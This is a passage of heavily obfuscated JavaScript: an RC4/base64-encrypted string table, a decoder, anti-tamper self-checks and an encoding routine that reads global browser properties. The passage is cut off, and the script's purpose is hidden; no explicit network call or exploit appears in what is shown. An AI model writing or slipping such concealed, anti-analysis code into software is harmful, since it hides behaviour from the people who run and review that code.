6f\x59\x58\x55\x63\x4f\x39\x46\x57\x6f\x6d\x77\x34\x54\x43\x6d\x38\x4b\x70\x4d\x63\x4f\x78\x77\x71\x6c\x2b','\x77\x36\x41\x72\x77\x6f\x6b\x65\x53\x38\x4f\x36','\x4b\x38\x4b\x55\x53\x67\x3d\x3d','\x66\x31\x59\x5a','\x5a\x46\x38\x52','\x77\x37\x37\x44\x6b\x79\x72\x44\x73\x48\x76\x43\x6e\x48\x44\x44\x6f\x33\x50\x43\x6e\x4d\x4b\x4d\x47\x31\x70\x56\x52\x63\x4b\x6a\x77\x72\x73\x3d','\x47\x58\x7a\x44\x67\x42\x2f\x44\x6e\x4d\x4f\x59\x77\x37\x66\x43\x76\x4d\x4b\x30','\x5a\x79\x78\x41\x45\x56\x49\x3d','\x77\x36\x62\x44\x6b\x55\x77\x3d','\x77\x35\x58\x44\x6a\x38\x4b\x57','\x44\x42\x6f\x30','\x77\x35\x4e\x41\x5a\x63\x4f\x77\x77\x70\x64\x6c\x56\x56\x33\x44\x6a\x41\x56\x79','\x4b\x53\x2f\x44\x73\x78\x72\x43\x76\x77\x49\x6d','\x52\x63\x4b\x4c\x77\x34\x77\x3d','\x45\x79\x62\x44\x6e\x41\x3d\x3d','\x4f\x41\x58\x44\x74\x41\x3d\x3d','\x63\x63\x4b\x43\x42\x4d\x4b\x44\x77\x6f\x74\x71\x77\x36\x42\x4b\x44\x46\x44\x43\x6d\x38\x4b\x31\x77\x37\x34\x68\x65\x63\x4f\x6f\x4c\x57\x72\x43\x69\x54\x58\x43\x71\x41\x3d\x3d','\x66\x4d\x4f\x68\x51\x38\x4f\x58\x64\x78\x67\x3d','\x4c\x73\x4b\x67\x51\x51\x3d\x3d','\x77\x35\x4e\x41\x5a\x63\x4f\x77\x77\x70\x64\x6c\x56\x56\x33\x44\x6a\x41\x56\x79\x77\x36\x4d\x47\x77\x70\x44\x44\x6e\x4d\x4f\x59\x77\x72\x38\x39\x4b\x63\x4f\x77\x77\x34\x4c\x44\x75\x30\x66\x44\x70\x63\x4b\x47\x77\x6f\x45\x3d','\x4a\x38\x4f\x35\x43\x4d\x4b\x49\x43\x4d\x4f\x34\x49\x41\x3d\x3d','\x77\x70\x37\x44\x6f\x6e\x4e\x74\x4c\x6a\x34\x3d','\x48\x6d\x33\x43\x71\x67\x3d\x3d','\x77\x6f\x4c\x44\x71\x32\x68\x74\x4d\x7a\x67\x53\x58\x78\x6b\x48\x55\x4d\x4f\x4c\x77\x36\x44\x44\x71\x79\x34\x77\x77\x6f\x39\x4b\x77\x36\x70\x70\x4f\x73\x4f\x53\x4c\x63\x4b\x72\x62\x4d\x4b\x4d\x49\x4d\x4f\x2b\x4a\x63\x4b\x31\x77\x6f\x51\x41\x63\x73\x4f\x68\x77\x34\x39\x71','\x58\x73\x4f\x46\x59\x67\x3d\x3d','\x64\x63\x4b\x2b\x57\x63\x4b\x64\x77\x35\x2f\x43\x67\x54\x45\x3d','\x4a\x69\x41\x63\x42\x42\x58\x43\x75\x73\x4b\x39\x77\x34\x6a\x43\x71\x67\x3d\x3d','\x4a\x46\x66\x43\x68\x4d\x4b\x67\x77\x71\x59\x3d','\x77\x34\x64\x33\x77\x36\x6e\x44\x6e\x38\x4b\x32\x77\x37\x41\x55','\x77\x35\x44\x43\x72\x38\x4b\x7a\x77\x70\x7a\x44\x74\x73\x4b\x49\x4b\x38\x4f\x56','\x55\x48\x35\x6f','\x77\x34\x37\x43\x71\x73\x4b\x55\x59\x63\x4f\x54\x4b\x54\x63\x3d','\x50\x73\x4f\x69\x48\x38\x4b\x46','\x63\x46\x68\x77','\x4a\x30\x76\x43\x6e\x63\x4b\x75\x77\x72\x74\x43\x77\x71\x41\x3d','\x64\x4d\x4b\x41\x46\x63\x4b\x42\x77\x6f\x52\x74\x77\x35\x46\x4b\x45\x41\x3d\x3d','\x65\x38\x4b\x63\x48\x77\x3d\x3d','\x51\x73\x4f\x62\x77\x72\x51\x43\x77\x35\x44\x43\x68\x33\x67\x65\x77\x36\x44\x43\x71\x47\x58\x44\x6f\x38\x4b\x4f\x51\x38\x4b\x68\x77\x37\x7a\x43\x6a\x46\x74\x75\x47\x73\x4f\x7a\x42\x4d\x4b\x63\x77\x72\x67\x59\x59\x57\x6e\x43\x6e\x6e\x52\x37\x77\x37\x73\x71\x4b\x45\x38\x3d','\x77\x37\x4c\x44\x68\x4d\x4f\x45\x58\x4d\x4b\x65\x77\x36\x6c\x51\x52\x73\x4f\x69\x77\x71\x76\x44\x74\x77\x30\x3d','\x41\x63\x4b\x6d\x63\x51\x3d\x3d','\x77\x34\x56\x46\x66\x4d\x4f\x79\x77\x70\x42\x71\x5a\x31\x33\x43\x6c\x42\x67\x38\x77\x71\x41\x53\x77\x70\x44\x44\x6c\x73\x4f\x53\x77\x71\x31\x30\x49\x73\x4f\x6a\x77\x34\x63\x3d','\x59\x38\x4f\x38\x77\x6f\x6f\x3d','\x77\x71\x52\x35\x52\x4d\x4b\x41\x5a\x51\x3d\x3d','\x46\x58\x35\x67\x77\x72\x63\x54\x77\x71\x38\x3d','\x63\x73\x4b\x65\x48\x63\x4b\x4e\x77\x70\x59\x3d','\x41\x48\x52\x41','\x77\x35\x58\x44\x68\x63\x4b\x53','\x77\x37\x70\x61\x66\x41\x3d\x3d','\x77\x36\x73\x70\x77\x72\x66\x44\x73\x47\x66\x43\x6f\x73\x4f\x57\x4b\x56\x45\x2f\x54\x67\x3d\x3d','\x46\x6d\x35\x65\x77\x34\x76\x43\x6d\x6d\x49\x73\x50\x67\x3d\x3d','\x77\x37\x66\x44\x6c\x6d\x51\x3d','\x4d\x51\x6b\x75\x4b\x58\x54\x44\x76\x32\x6e\x43\x6c\x63\x4b\x33\x41\x77\x3d\x3d','\x45\x73\x4b\x5a\x5a\x67\x4c\x43\x71\x79\x46\x4a\x77\x6f\x76\x43\x6a\x51\x3d\x3d','\x49\x30\x4c\x43\x6d\x38\x4b\x39','\x77\x71\x67\x32\x77\x37\x6c\x45\x44\x33\x49\x3d','\x77\x71\x4a\x50\x77\x36\x55\x55'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var _0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var _0x570d63=function(){var _0x7ae9b4=!![];return function(_0x1777e0,_0x22cd7a){var _0x5af148=_0x7ae9b4?function(){if(_0x22cd7a){var _0x4388ca=_0x22cd7a['\x61\x70\x70\x6c\x79'](_0x1777e0,arguments);_0x22cd7a=null;return _0x4388ca;}}:function(){};_0x7ae9b4=![];return _0x5af148;};}();var _0x342865={'\x78\x41\x50':function _0x585a4a(_0x2a235a,_0x39dc84){return _0x2a235a(_0x39dc84);},'\x70\x49\x70':function _0xa3bdd1(_0x579b4e,_0x565d3c){return _0x579b4e<_0x565d3c;},'\x71\x4d\x77':function _0x563c37(_0x18aa1c){return _0x18aa1c();},'\x4d\x42\x6d':function _0x2afa30(_0x3d2f4e,_0x750a7c){return _0x3d2f4e!==_0x750a7c;},'\x6a\x63\x65':function _0x93193(_0x863a8c,_0x1a3dda){return _0x863a8c+_0x1a3dda;},'\x58\x6f\x74':function _0xe16f6a(_0x69210b,_0x5ac397){return _0x69210b/_0x5ac397;},'\x49\x50\x47':function _0x5e5b26(_0x2d871f,_0x284522){return _0x2d871f===_0x284522;},'\x66\x57\x77':function _0x4ef87a(_0x48e796,_0x44fc1c){return _0x48e796%_0x44fc1c;},'\x62\x78\x62':function _0x3a8891(_0x13f261,_0x1a02a0){return _0x13f261(_0x1a02a0);},'\x79\x76\x64':function _0x20cbdb(_0x2975ee,_0x4174da){return _0x2975ee>_0x4174da;},'\x6c\x6b\x55':function _0x5e472a(_0x51baaf,_0x493789){return _0x51baaf-_0x493789;},'\x64\x46\x5a':function _0x506ae2(_0x5d0ccc,_0x484d54){return _0x5d0ccc!==_0x484d54;},'\x56\x53\x65':function _0x13099c(_0x343611,_0x58672d){return _0x343611(_0x58672d);},'\x63\x62\x73':function _0x932976(_0x1251b1,_0x36c4d4){return _0x1251b1(_0x36c4d4);},'\x4f\x77\x55':function _0x24ead8(_0x57fdf1,_0x19526f){return _0x57fdf1(_0x19526f);},'\x75\x76\x64':function _0x1216ac(_0x4205cd,_0x5ecb8e){return _0x4205cd===_0x5ecb8e;},'\x69\x70\x72':function _0x1e4bc9(_0x291216,_0x19c29e){return _0x291216+_0x19c29e;},'\x4e\x70\x49':function _0x7ee11d(_0x38dd1a,_0x395a09){return _0x38dd1a(_0x395a09);},'\x59\x76\x6c':function _0x29058e(_0x38662b,_0x49e86c){return _0x38662b+_0x49e86c;},'\x75\x45\x5a':function _0x315ba3(_0x547d6f,_0x9b4393){return _0x547d6f<_0x9b4393;},'\x51\x79\x51':function _0x17dac9(_0x42f2e0,_0x332f16){return _0x42f2e0(_0x332f16);},'\x76\x55\x46':function _0x2cff8b(_0x10491c,_0x1804d1){return _0x10491c==_0x1804d1;},'\x4a\x65\x5a':function _0x31dd8c(_0x3c49aa,_0x1eaef7){return _0x3c49aa==_0x1eaef7;},'\x49\x4a\x42':function _0x2b0293(_0x4010da,_0x4950ff){return _0x4010da(_0x4950ff);},'\x44\x64\x6a':function _0x152cea(_0x5723c2,_0x4381c3){return _0x5723c2<_0x4381c3;},'\x64\x42\x72':function _0x284473(_0x449bc1,_0x5834b5){return _0x449bc1===_0x5834b5;},'\x7a\x72\x6e':function _0x4adf46(_0x23901e,_0x287a3c){return _0x23901e(_0x287a3c);},'\x51\x4b\x4b':function _0x4f4e16(_0x6228f7,_0xc4ef2){return _0x6228f7>_0xc4ef2;},'\x49\x6e\x76':function _0x2ed86a(_0x3acdab,_0x4c67af){return _0x3acdab(_0x4c67af);},'\x6f\x52\x66':function _0x1ea3d5(_0x28f68a,_0x5f5701){return _0x28f68a(_0x5f5701);},'\x56\x4d\x5a':function _0x334435(_0x3b9096,_0xe443a4){return _0x3b9096+_0xe443a4;},'\x76\x57\x64':function _0x4848c3(_0x572162,_0x281aba){return _0x572162(_0x281aba);},'\x5a\x68\x68':function _0x4b2b4d(_0x17dcb0,_0x15a51d){return _0x17dcb0==_0x15a51d;},'\x4d\x6f\x47':function _0x1713b7(_0xcd9562,_0x179a7e){return _0xcd9562==_0x179a7e;},'\x62\x5a\x7a':function _0x2cae74(_0x11760b,_0x5bf31d){return _0x11760b!==_0x5bf31d;},'\x51\x50\x54':function _0x507ba7(_0x34df43,_0x4a7558){return _0x34df43==_0x4a7558;},'\x4f\x56\x63':function _0x337d3e(_0xab7965,_0x269635){return _0xab7965!==_0x269635;},'\x49\x63\x44':function _0x2e7492(_0x5e2256,_0x755542){return _0x5e2256+_0x755542;},'\x78\x67\x6a':function _0x17d6bd(_0x2242cc,_0x515198){return _0x2242cc+_0x515198;},'\x53\x6c\x57':function _0x62128c(_0x31abb7,_0x339ee7){return _0x31abb7-_0x339ee7;},'\x6b\x6a\x54':function _0x142eff(_0x25feb3,_0x27fb00){return _0x25feb3(_0x27fb00);},'\x55\x4e\x41':function _0x2da066(_0x564b21){return _0x564b21();},'\x45\x63\x6e':function _0x65f9d7(_0xc049f7,_0x57ac29){return _0xc049f7+_0x57ac29;}};var _0x2e7e93=this[_0xdf7e('0x0', '\x65\x42\x47\x4c')];var _0x3b1514=_0x2e7e93[_0xdf7e('0x1', '\x4d\x66\x76\x59')];var _0x3d477a='';var _0x361bbc='';if(_0x342865[_0xdf7e('0x2', '\x62\x46\x30\x45')](typeof _0x2e7e93[_0xdf7e('0x3', '\x6b\x26\x41\x4f')],_0xdf7e('0x4', '\x68\x32\x4a\x34'))){_0x3d477a=_0x2e7e93[_0xdf7e('0x5', '\x6b\x41\x38\x38')];_0x361bbc=_0x3d477a[_0xdf7e('0x6', '\x6b\x26\x41\x4f')];}var _0x19b870=_0x2e7e93[_0xdf7e('0x7', '\x62\x46\x30\x45')];var _0x549861=_0x2e7e93[_0xdf7e('0x8', '\x30\x47\x40\x74')];var _0x5384fb=new _0x2e7e93[_0xdf7e('0x9', '\x38\x4b\x61\x35')]()[_0xdf7e('0xa', '\x50\x4e\x5b\x21')]();var _0x10ce83='';function _0x416194(_0x4a5258){var _0x152e0c={'\x6a\x61\x68':function _0x16a2db(_0x14db26,_0x1c4200){return _0x14db26<_0x1c4200;},'\x4e\x56\x71':function _0x588521(_0x450c96,_0x57933d){return _0x450c96|_0x57933d;},'\x58\x79\x42':function _0x38bdb5(_0x16d005,_0x3bff9f){return _0x16d005<<_0x3bff9f;},'\x44\x68\x4f':function _0x47ae17(_0x3ad9b0,_0x22e997){return _0x3ad9b0&_0x22e997;},'\x4c\x45\x4b':function _0x157074(_0x50a167,_0x115adc){return _0x50a167>>_0x115adc;},'\x61\x6b\x53':function _0x3b493a(_0x1dc6d8,_0x261782){return _0x1dc6d8&_0x261782;},'\x42\x46\x6e':function _0x1ccdf6(_0x536cf4,_0x920842){return _0x536cf4==_0x920842;},'\x71\x68\x69':function _0x2b3154(_0x396f25,_0x32c3f8){return _0x396f25|_0x32c3f8;},'\x61\x59\x75':function _0x1c5e5b(_0x56a820,_0x555ed2){return _0x56a820<<_0x555ed2;},'\x74\x66\x69':function _0x28d68d(_0x1bd1dc,_0x548815){return _0x1bd1dc&_0x548815;},'\x64\x57\x77':function _0x31db48(_0x1a472e,_0x50b675){return _0x1a472e>>_0x50b675;},'\x45\x6a\x58':function _0x2f0578(_0x52bd20,_0x518daf){return _0x52bd20<<_0x518daf;},'\x6a\x5a\x52':function _0x1df1e6(_0x50d4c6,_0x30f064){return _0x50d4c6&_0x30f064;},'\x42\x77\x75':function _0x5ec01f(_0x22f137,_0x17a2c1){return _0x22f137==_0x17a2c1;},'\x6c\x4a\x69':function _0xc0ee78(_0x1ecb52,_0xfd32e6){return _0x1ecb52&_0xfd32e6;},'\x46\x4a\x55':function _0x34c7be(_0x2fc8b0,_0x5a0a39){return _0x2fc8b0<<_0x5a0a39;}};var _0x819446=_0xdf7e('0xb', '\x35\x59\x38\x34')[_0xdf7e('0xc', '\x70\x59\x75\x79')]('\x7c'),_0x425e0e=0x0;while(!![]){switch(_0x819446[_0x425e0e++]){case'\x30':var _0x30b7f9,_0x28ce7f,_0x1e1152;continue;case'\x31':var _0x21be9b,_0x260557,_0x4e861d;continue;case'\x32':_0x1e1152=_0x4a5258[_0xdf7e('0xd', '\x6f\x4a\x57\x42')];continue;case'\x33':var _0xede8c8=_0xdf7e('0xe', '\x4a\x73\x34\x44');continue;case'\x34':_0x28ce7f=0x0;continue;case'\x35':return _0x30b7f9;continue;case'\x36':while(_0x152e0c[_0xdf7e('0xf', '\x33\x30\x52\x64')](_0x28ce7f,_0x1e1152)){var _0x436730=_0xdf7e('0x10', '\x45\x47\x26\x34')[_0xdf7e('0x11', '\x46\x77\x79\x62')]('\x7c'),_0x5b8001=0x0;while(!![]){switch(_0x436730[_0x5b8001++]){case'\x30':_0x30b7f9+=_0xede8c8[_0xdf7e('0x12', '\x6b\x31\x47\x59')](_0x152e0c[_0xdf7e('0x13', '\x37\x50\x4f\x61')](_0x152e0c[_0xdf7e('0x14', '\x62\x64\x51\x51')](_0x152e0c[_0xdf7e('0x15', '\x6e\x74\x79\x21')](_0x21be9b,0x3),0x4),_0x152e0c[_0xdf7e('0x16', '\x4c\x4b\x40\x56')](_0x152e0c[_0xdf7e('0x17', '\x62\x51\x55\x42')](_0x260557,0xf0),0x4)));continue;case'\x31':_0x4e861d=_0x4a5258[_0xdf7e('0x18', '\x38\x4b\x61\x35')](_0x28ce7f++);continue;case'\x32':_0x260557=_0x4a5258[_0xdf7e('0x19', '\x34\x6f\x46\x70')](_0x28ce7f++);continue;case'\x33':if(_0x152e0c[_0xdf7e('0x1a', '\x67\x50\x45\x6e')](_0x28ce7f,_0x1e1152)){_0x30b7f9+=_0xede8c8[_0xdf7e('0x1b', '\x65\x42\x41\x52')](_0x152e0c[_0xdf7e('0x1c', '\x6e\x74\x79\x21')](_0x21be9b,0x2));_0x30b7f9+=_0xede8c8[_0xdf7e('0x1d', '\x30\x47\x40\x74')](_0x152e0c[_0xdf7e('0x1e', '\x62\x64\x51\x51')](_0x152e0c[_0xdf7e('0x1f', '\x76\x69\x4b\x76')](_0x152e0c[_0xdf7e('0x20', '\x50\x4e\x5b\x21')](_0x21be9b,0x3),0x4),_0x152e0c[_0xdf7e('0x21', '\x6b\x31\x47\x59')](_0x152e0c[_0xdf7e('0x22', '\x76\x69\x4b\x76')](_0x260557,0xf0),0x4)));_0x30b7f9+=_0xede8c8[_0xdf7e('0x23', '\x4e\x6d\x30\x44')](_0x152e0c[_0xdf7e('0x24', '\x5b\x5b\x6c\x57')](_0x152e0c[_0xdf7e('0x25', '\x5b\x4b\x30\x5a')](_0x260557,0xf),0x2));_0x30b7f9+='\x3d';break;}continue;case'\x34':_0x30b7f9+=_0xede8c8[_0xdf7e('0x26', '\x6b\x26\x41\x4f')](_0x152e0c[_0xdf7e('0x27', '\x4e\x6d\x30\x44')](_0x21be9b,0x2));continue;case'\x35':if(_0x152e0c[_0xdf7e('0x28', '\x62\x51\x55\x42')](_0x28ce7f,_0x1e1152)){_0x30b7f9+=_0xede8c8[_0xdf7e('0x29', '\x63\x49\x73\x40')](_0x152e0c[_0xdf7e('0x2a', '\x4a\x73\x34\x44')](_0x21be9b,0x2));_0x30b7f9+=_0xede8c8[_0xdf7e('0x2b', '\x59\x78\x7a\x71')](_0x152e0c[_0xdf7e('0x2c', '\x34\x6f\x46\x70')](_0x152e0c[_0xdf7e('0x2d', '\x65\x42\x41\x52')](_0x21be9b,0x3),0x4));_0x30b7f9+='\x3d\x3d';break;}continue;case'\x36':_0x21be9b=_0x152e0c[_0xdf7e('0x2e', '\x68\x32\x4a\x34')](_0x4a5258[_0xdf7e('0x2f', '\x62\x64\x51\x51')](_0x28ce7f++),0xff);continue;case'\x37':_0x30b7f9+=_0xede8c8[_0xdf7e('0x26', '\x6b\x26\x41\x4f')](_0x152e0c[_0xdf7e('0x30', '\x4c\x4b\x40\x56')](_0x4e861d,0x3f));continue;case'\x38':_0x30b7f9+=_0xede8c8[_0xdf7e('0x31', '\x4c\x4b\x40\x56')](_0x152e0c[_0xdf7e('0x32', '\x38\x4b\x61\x35')](_0x152e0c[_0xdf7e('0x33', '\x42\x64\x6c\x36')](_0x152e0c[_0xdf7e('0x34', '\x4a\x73\x34\x44')](_0x260557,0xf),0x2),_0x152e0c[_0xdf7e('0x35', '\x25\x4c\x70\x4a')](_0x152e0c[_0xdf7e('0x36', '\x34\x6f\x46\x70')](_0x4e861d,0xc0),0x6)));continue;}break;}}continue;case'\x37':_0x30b7f9='';continue;}break;}}function _0x5f272a(_0x127b63){var _0x35d1c7=_0x570d63(this,function(){var _0x7ae9b4=function(){return'\x64\x65\x76';},_0x1777e0=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45b038=function(){var _0x4908dd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4908dd['\x74\x65\x73\x74'](_0x7ae9b4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x23e364=function(){var _0x2aa026=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2aa026['\x74\x65\x73\x74'](_0x1777e0['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5f4177=function(_0xf0b130){var _0x215b04=~-0x1>>0x1+0xff%0x0;if(_0xf0b130['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x215b04)){_0x394b6c(_0xf0b130);}};var _0x394b6c=function(_0x3517df){var 